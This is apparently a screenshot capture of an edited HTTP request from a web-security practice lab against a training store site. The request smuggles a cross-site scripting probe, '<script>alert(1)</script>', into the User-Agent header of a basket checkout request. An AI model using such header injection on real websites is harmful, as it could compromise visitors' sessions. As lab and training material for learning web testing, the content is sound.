 Edited request
Pretty Raw Hex \n
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://nahamstore.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>alert(1)</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://nahamstore.thm/basket
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=dcb08129e20170b0b575a5f6293865ed; token=56c3134589dc6125cbc07e2696810ea8
14 Connection: close
15
16 address_id=5&card_no=1234123412341234